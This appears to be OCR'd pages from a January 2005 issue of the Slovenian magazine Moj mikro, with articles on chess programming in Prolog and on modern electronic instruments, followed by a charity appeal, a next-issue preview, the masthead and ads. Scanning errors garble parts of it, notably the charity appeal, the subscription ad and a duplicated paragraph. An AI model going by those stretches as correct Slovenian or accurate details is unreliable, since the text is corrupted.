Odgovor dr. Bratka je kratek: Ne. Prolog ni primeren za pisanje šahovskega programa v celoti. Procesiranje s prologom bi trajalo predolgo. Nekateri deli igre, na primer otvoritev, so predvsem stvar otvoritvenih knjižnic. V otvoritvi je preveč zahtevno in zamudno pisati modele, po katerih bi se program ravnal. In še bi zelo hitro napravil usodno napako, ker ne bi poznal forsirane variante. So pa pozicije, kjer se Prolog izkaže kot zelo hiter reševalec problemov. Glavni čar prologa je **izjemna kompaktnost programov**. Vzemimo matiranje s trdnjavo. To je tudi eden od praktičnih primerov iz omenjene knjige. Ko vidiš, da je celoten problem opisan v samo nekaj deset programskih vrsticah, se začudiš. Vendar stvar deluje in program zna dati mat v optimalnem (a ne minimalnem) številu potez. Za podobno učinkovitost bi v programskem jeziku C++ potrebovali vsaj desetkrat toliko programskih vrstic!



osnovnem načelu »stiskaj« = omejevanje prostora. Pri tem mora paziti, da ne pride do pata. V začetni poziciji to ni problem, nastopi pa, ko je kralj v vogalu.



Program odigra prvo potezo 1.Te6 in s tem omeji črnega kralja, ki ima na voljo samo 8 polj. Kaj hitro uspe programu matirati črnega kralja. Metoda »stiskanja« seveda ne

more konkurirati metodi« tabelaričnih zbirk (tablebase), ki je neke vrste groba sila (brute force) za končnice z ogromno porabo pomnilniškega prostora.

# TEHNIKE ŠAHOVSKEGA PROGRAMIRANJA

Številni prijemi iz programskega jezika prolog se uporabljajo **tudi v računalniškem šahu** (to trditev bi morda lahko tudi obrnili). Naštel bom samo nekatere, o katerih sem se na kratko pogovarjal v Laboratoriju za umetno inteligenco na FRI Ljubljana z **Aleksandrom Sadikovim**, ki pripravlja doktorsko disertacijo. Bistvo te je usmerjeno v to, da ti stroj razloži pozicijo oz., da ti da odgovor na vprašanje: Zakaj je neka poteza najboljša?

### **Algoritem grobe sile (brute force)**

Algoritem, ki preverja vse pozicije v danem trenutku in jim da predznak 1 (true) ali 0 (false). To je v bistvu dokaj »primitivna« metoda, ki se uporablja tudi pri dešifriranja gesel ali ključev DES (Data Encryption Standard).

### **Algoritem min-max**

Ta se uporablja v vseh igrah, kjer sta v igri dve nasprotni strani. Program deluje tako, da takrat, ko je sam na potezi, izbere možnost z oceno »max«, ko pa je na potezi nasprotnik,



pa možnost z oceno »min«. V primeru na sliki bi tako program izbral pot 5–3–10. Pri šahu se je pokazalo, da ta metodo ni vedno dobra. Nastal je celo rek, da šahovski programi delujejo **navkljub** algoritmu min-max in ne zaradi njega. Temu so rekli »patologija algoritma minmax«.

MO J MIK RO 1 JA NUA R 2005 **95**

# računalniki in šah

#### **Algoritem alfa-beta**

Lahko ga razumemo kot nekakšno podmnožico algoritma min-max. algoritem alfa-beta že zelo zgodaj v drevesu variant naredi **reze**. Tako silno pohitri izračun, saj številnih variant sploh ne preračunava.

### **Preklop s knjižnice na lastno »mišljenje«**

To je eden zelo pomembnih kriterijev v programu. Do kam slepo slediti otvoritveni knjižnici in kdaj začeti misliti s svojo »glavo«. Tukaj sploh ne gre za zapisan algoritem, temveč bolj za **problem**, s katerim se srečujejo tako programi kot šahisti. Pri šahistih je še dodaten problem – vrzeli v spominu.

# SLOVENSKI

# RAČUNALNIŠKI ŠAHOVSKI PROGRAM?

Seveda me je zanimalo, ali obstaja tudi kak računalniški šahovski program izpod peresa slovenskih avtorjev. Mag. Sadikov mi je odgovoril, da je pred enim letom skupina štirih diplomantov napravila pravi šahovski program, ki je po njegovi oceni imel **ELO-rating okrog 2100 točk**. To je že kar soliden nasprotnik. Seveda pa bi bilo treba s programom še veliko delati, da bi prišel na višjo raven.To pa ni bil namen skupine, saj pri napredku programov pogosto prihajajo v veljavo takšne stvari, kot je otvoritvena knjižnica. To pa ni več AI (Artificial Intelligence).

#### **SKLEP**

Obisk na FRI Ljubljana v Laboratoriju za umetno inteligenco je bil zame nekakšen »odklop« za tistih nekaj ur. Odklop od vsakdana, od gneče, hitenja, množice banalnega ... Nadvse prijeten odklop. Šah in umetna inteligenca – z roko v roki.

GENS UNA SUMUS





# glasbena produkcija

# ODERNI GLASBENI INŠTRUMEI

Zadnjih nekaj let je bolj ali manj jasno, da se je večina komponent zvočnega studia preselila v računalniške škatlice, bodisi kot orodje za snemanje in obdelavo zvoka ali kot posnemanje samih glasbil.

# Piše: Igor Matičič

#### **igor.maticic@mojmikro.si**

okrat bomo za spremembo pokukali ne-<br>koliko stran od računalniških škatlic, na<br>področje modernih glasbil. Igranje glasbil<br>je (in bi moralo ostati) eno najustvarjal-<br>nejših dejavnosti na področju glasbe. Seveda ne okrat bomo za spremembo pokukali nekoliko stran od računalniških škatlic, na področje modernih glasbil. Igranje glasbil je (in bi moralo ostati) eno najustvarjalbomo govorili o klasičnih ali tradicionalnih glasbilih (to bi bilo primernejše za kako drugo revijo), temveč o nekaterih elektronskih ali drugače elektrificiranih inštrumentih.

Na tem področju imajo **japonski** proizvajalci še vedno eno vodilnih vlog. **Roland**, **Korg** in **Yamaha** so imena, ki jih redno srečujemo že nekaj desetletij in očitno bo tako še nekaj časa.

### ELEKTRONSKI BOBNI

Eno od področij, na katerih prevladujeta Roland in Yamaha, so elektronski bobni. Medtem ko že nekaj časa veljajo Rolandovi **V-Drums** za »pojem« elektronskih bobnov, je Yamaha poslala na trg sistem **DTXtreme IIS** (električni bobni z zvočnim modulom). Pripadajoči modul med drugim vsebuje **1757 zelo realističnih zvočnih vzorcev** in **90 že nastavljenih kompletov bobnarskih zvokov**, seveda primernih za vsako vrsto glasbenega sloga, ki si ga glasbenik zamisli.

Posamezen »boben« (angleško pad) je razdeljen na tri različna igralna območja (da sproži tri različne vrste zvočnih vzorcev), poleg tega pa ima poseben krmilnik (rdeč gumb potenciometra), s katerim lahko bobnar neposredno menjava zvočne parametre (barva ali višina tona). Podobno so na več igralnih območij razdeljene površine činel. Zvočni bobnarski modul je združljiv

z datotekami WAV, za razširitev knjižnice zvočnih vzorcev pa potrebuje kartico SmartMedia. To je samo nekaj kapelj v morju vseh lastnosti in kakovosti, ki jih ta bobnarski komplet ponuja, vendar je kristalno jasno: časi, ko bil elektronski boben le monotono stikalo (brez kakršnekoli dinamike igranja) za vklop enega zvočnega vzorca, so že davno pozabljeni.

Moderni elektronski bobni Yamaha DTXtreme IIS

## KLAVIATURE KOT DELOVNE POSTAJE

Klaviature, sintetizatorji, delovne postaje in podobne igračke pa so zadevice, kjer se morajo proizvajalci pri razvoju še posebej potruditi. Dejstvo je namreč, da so njihovi zvoki, generatorji, zvočni parametri idr. največkrat nadomeščeni z različnimi **računalniškimi programi** in tako je praktično edini **fizično** nenadomestljivi del ostala kontrolna klaviatura (če odmislimo nekaj nadebudnežev, ki raje tipkajo z miško po klaviaturi na zaslonu). Kljub temu pa **delovna postaja v obliki klaviature** zaenkrat še ne bo izumrla. Zadnjih nekaj let je nekako najopaznejša **Korgova serija Triton** in verjetno je model **Studio** (o katerem smo že pisali) tisti temelj, na katerem se bo gradila prihodnost delovnih postaj.

Vsak proizvajalec pa mora seveda novemu modelu dodati kakšno novost, sicer ne bi bila dovolj zanimiva za potencialne uporabnike. Tako je na primer novost **Rolandove** nove serije delovnih postaj **Fantom-X** vdelani in na zunaj zelo opazen **barvni LCD-monitor**. Pravzaprav je treba realno oceniti, da so tovrstne delovne postaje že od začetka neke vrste **glasbeni računalniki**, tako da je bila tovrstna poteza samo še vprašanje časa. Sicer pa Roland oglašuje svoj izdelek Fantom-X kot prvo »giga delovno postajo«, saj ob vseh zvočnih nadgradnjah ponuja več kot 1 GB zvočnega pomnilnika. Veliko za takšno delovno postajo, a občutno premalo, če gledamo s perspektive uporabnika glasbenoračunalniških programov, kjer 1GB danes ne pomeni prav velike številke.

## »TIHA GODALA«

Za sklep še k skupini **Yamahinih** glasbil **Silent Strings**, ki bi morda lahko pripomogla k popularizaciji in modernizaciji klasičnih glasbenih usmeritev. Ta godala sicer niso namenjena nadomeščanju godal v simfoničnem orkestru (to se vsaj še nekaj časa ne bo zgodilo), pač pa manj togim glasbenim zvrstem (pop, jazz ipd). Videz teh električnih godal je izredno zanimiv (namesto akustičnega telesa je nakazan samo **obod**), so pa tudi zelo praktična. Model **Silent Bass** je zgled kakovostnega električnega basa z dvema piezzo pretvornikoma in elektroniko, ki omogoča neposreden linijski izhod (za priklop na ozvočenje ne potrebuje vmesnega predojačevalnika signala). Poleg tega je deloma zložljiv, kar lahko bodočemu lastniku prihrani marsikatero tegobo. Kdor se je že kdaj ukvarjal s preprostim prevozom velikega akustičnega kontrabasa, dobro razume, katere so te tegobe ... п Yamahin Silent Bass

Filip, 6 let

# "Prijateljstvo je, ko nekoga pogrešaš, kadar ga ni." FILIP

Otroci na pulmološkom oddolicu Podlatrično kliniko najno potrobujojo respirator, napravo, id jim omogoča dihanje in s tem življenje.

Sodelujte v janini dobrodelni aleciji ZA ZDRAVJE OTROK in nam porragujto zbirati sredstva za nakup zgoraj navodene naprave.



Namen plattic RESPIRATOR Startlin railwar 01100-4090277894 Raference: 00 9322-4413099 Prejemnik: Kinični center Ljubljane, Zaloška 2, 1000 Ljubljana

**DARUITE TUDI VII** Poldičite na taleđen 01/473 82 01 In posiali vam bomo že izpolnjen plačini nalog na vail naslov.





trokovniskinja<br>Llúčitvo

# *o čem bomo pisali v naslednji številki*

# FEBRUAR 2005

# OBOGATENI SPLETNI OGLASI

Vse več spletnih oglaševalskih akcij v Sloveniji temelji na gradnji blagovnih znamk in uporabi obogatenih spletnih oglasov. Večje oglasne površine ter možnost uporabe multimedijskih in interaktivnih dodatkov dajejo izdelovalcem naprednih spletnih oglasov veliko kreativne svobode, kar največkrat prinese večjo atraktivnost oglasov in s tem v večjo odzivnosti uporabnikov, ki jo merimo s stopnjo klikov na oglase.

# OMREŽNO DISKOVJE SLOVO OD VHS-a?

Velika podjetja, ki za shranjevanje podatkov v omrežju potrebujejo veliko diskovnega prostora, že nekaj časa posegajo po rešitvi NAS – Network Attached Storage. Pri tem gre za nekakšen omrežni disk, ki za delovanje ne potrebuje računalnika, saj ga je treba le priključiti v omrežje. Nekaj podobnega potrebujejo tudi mala podjetja in domači uporabniki. Ogledali si bomo, kaj ponuja slovenski trg na tem področju, kako uporabne so te omrežne hranilne naprave in koliko je zanje treba odšteti.

V naših dnevnih sobah se dogaja pravcata mala revolucija. Hišni kino z nepogrešljivim DVD-predvajalnikom je iz prestižnega objekta poželenja postal dostopen skorajda vsakomur. DVD-predvajalniki za dobrih deset tisočakov in prostorski zvok za enako ceno počasi, a zanesljivo izrinjajo dobre stare videorekorderje s polic nad TV-sprejemniki. Toda ali je tehnologija VHS res že zrela za odpad? Je prišel čas, ko bomo VHS-enote začeli množično metati iz naših dnevnih sob? Če mislite, da je, vam bomo pomagali s tem, da si bomo za vas ogledali postopke, kako prenesti videokasete na DVD, kako to narediti in s katerimi napravami. Ogledali si bomo DVDvideorekorderje, kartice za zajem video signala iz VHS-naprave, orodja za izdelavo DVD-jev in še kaj.



**@** Še dobro, da je v tej številki 1, letnika 11 jubilejno zastavljen uvodnik, kajti vsebina za današnje čase ni kdo ve kako zanimiva. Povejmo še to, da je bilo za prvo številko novega letnika treba odšteti 380 SIT in Moj mikro se potem vse do konca leta 1995 ni podražil. Zdaj pa k uvodniku…

Napisal ga je Gojko Jovanovič, ki se je predstavil s podpisom "Preutrujeni honorarec". Uvodnik pa je naslovil "Dober dan, poštenje!"

Aha, pisca je gotovo nekaj mučilo! Začnimo brati, da bi odkrili te muke izpred desetih let… Neverjetno! Preutrujeni honorarec se je potožil čez "Slovenijo, naše skupno podjetje, kjer se kraja softvera in druge intelektualne lastnine sploh ne preganja…" Nasprotno, "A-Softi, B-Softi, C-Softi v tisočerih oglasih ponujajo svoje lopovske storitve". In zgroženi uvodničar doda: "Grozljivost takšnega stanja ni v tem, da nekateri kradejo in so drugi okradeni. Strah nas mora biti tega, da pri nas nekaterih kriminalnih dejanj kazensko ne preganjamo. Zakaj si ne bi jutri podobnih pravnih nebes zaslužili, denimo, vlomilci, posiljevalci, morilci?"

Potem se je Gojko Jovanovič spomnil, kako jih je pred dobrim desetletjem po radijskih valovih tolažil Tomaž Domicelj, ki je prepeval *Saj po novem letu boljše bo*. Tudi leta 1994, torej pred desetimi leti, je mlada slovenska oblast obetala, da bo novi kazenski zakonik že po 1. januarju 1995 povsem drugače ukrepal "zoper nepridiprave, ki se bodo spozabili nad tujo duhovno lastnino", javni tožilec pa bo moral "po službeni dolžnosti preganjati tudi softverske pirate".

Pisec uvodnika seveda ni bil tako naiven, da bi verjel spevu Tomaža Domicelja in pregonu javnega tožilca. "Črviček dvoma gloda naprej", je pravilno napovedal. Gotovo pa še v sanjah ni predvideval lumparij, ki jih je prineslo naslednjih deset let: banko SIB, Orion, Dadas, Črni les itd. itd. Pač pa so leta odnesla softver, predstavljen v tej prvi številki novega desetletja: OS/2(v3)Warp, LINUX (3), Borland Paradox for Windows 5.0, WordPerfect – Grammatic 5.0, 3D Interior Designer itd. itd.

**@** Da vse le ne bo samo črno, naj omenimo dolgo želen vir, na katerega je opozoril Moj mikro v tej številki. Predstavili so ga (upravičeno) takole: *Kar je don perignon med šampanjci, Hilton med hoteli ali rolls-royce med avtomobili, to je Encyclopaedia Britannica med enciklopedijami.* Ta 225 let star biser se je namreč pojavil na internetu, in sicer v obliki zadnje, 15. izdaje, ki je v klasični obliki obsegala 32 knjig. In uredništvo je predstavitev poživilo z objavo poenostavljenega zemljevida dežele, segajoče od Kopra do Murske Sobote.

**Vilko Novak Čipči**



številka 1, januar 2005

#### **IZDAJA:**

DELO REVIJE, d. d. Dunajska 5, 1509 Ljubljana www.delo-revije.si **DIREKTOR:** Andrej Lesjak

#### **UREDNIŠTVO:**

Dunajska 5, 1509 Ljubljana tel.: (01) 473 82 61 faks: (01) 473 81 69, 473 81 09 e-pošta: mojmikro@delo-revije.si

**GLAVNI UREDNIK:** Marjan Kodelja **ODGOVORNI UREDNIK:** Zoran Banović **POMOČNIKA GLAVNEGA UREDNIKA:** Zlatko Matić in Milan Simčič **UREDNIK:** Jaka Mele **UREDNIK FOTOGRAFIJE:**  Alan Orlič Belšak **LIKOVNA ZASNOVA:** Andrej Mavsar **TEHNIČNI UREDNIK:** Andrej Mavsar **REDAKTOR:**  Slobodan Vujanović

**OGLASNO TRŽENJE:** 

DELO REVIJE, d. d. **Marketing** Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 11 faks: (01) 473 81 29 e-pošta: marketing@delo-revije.si

#### **KOLPORTAŽA:**

DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 20 faks: (01) 473 82 53 NAROČNINE: DELO REVIJE, d. d. Marketing Dunajska 5, 1509 Ljubljana tel.: (01) 473 81 23, 473 81 24 faks: (01) 473 82 53 e-pošta: narocnine@delo-revije.si

Posamezni izvod stane 980 SIT.

Naročniki imajo posebne ugodnosti. Naročite se lahko pisno (klasična in elektronska pošta) ali telefonsko. Revijo boste začeli prejemati po prvem plačilu od tekoče številke naprej. Naročnina velja do vašega preklica.

Naročnina za tujino se poravnava za eno leto vnaprej in znaša: 70 EUR, 127 USD, 167 AUD. Za vse informacije v zvezi z naročanjem edicije smo na voljo na zgoraj navedenih telefonskih številkah ali elektronski pošti. Nenaročenih besedil in fotografij ne vračamo.

### **DIGITALNA OBDELAVA FOTOGRAFIJ IN OSVETLJEVANJE:**

Delo Repro, d. o. o. Dunajska 5, Ljubljana TISK: Delo Tiskarna, d. d. Dunajska 5, Ljubljana

december 2004 natisnjeno v 8 500 izvodih.

Pohitite, daril je omejeno **stevilo!** 

Celoletna naročnina (11 številk): 10.780 SIT

Pokličite ob dolavnikih ed 8, do 16, une ali pustite naročilo na glasovni poštk

01/473 81 35, 473 81 24,

politite faks: 01/ 473 82 53 all e-mail na narocnine@delo-revile.si

# **DARILO ZA NOVE NAROČNIKE**

Če se naročite na Moj mikro, bo sveža številka a príložením CD-jem vsak prvi torek v mesecu v vašem nabiralniku. Pa ne samo to: ob naročilu dobite tudi darilo!

# Izboroto lahko:

yror I

**CRAD-**

MIKRO

TEER I **MOLL** 



tiskalnik Lexmark Z602 z dvema kartušama.

оľ





# ZANESLJIVOST IN PROFESIONALNOST PO NAJBOLJŠIH CENAHI



Aškerčeva 4a, 3310 Žalec tel: 03/712 15 00; fax: 03/712 15 66 Vsi izdelki so na voljo tudi v naši spletni trgovini: www.mikropis.si

EMG, Celovška 136, 1000 Ljubljana tel: 01/ 500 74 20; fax: 01/ 500 74 25



Conciso informativite in veljajo za takojšnje plačilo do razprobaje zalog. Slike so simbolišne.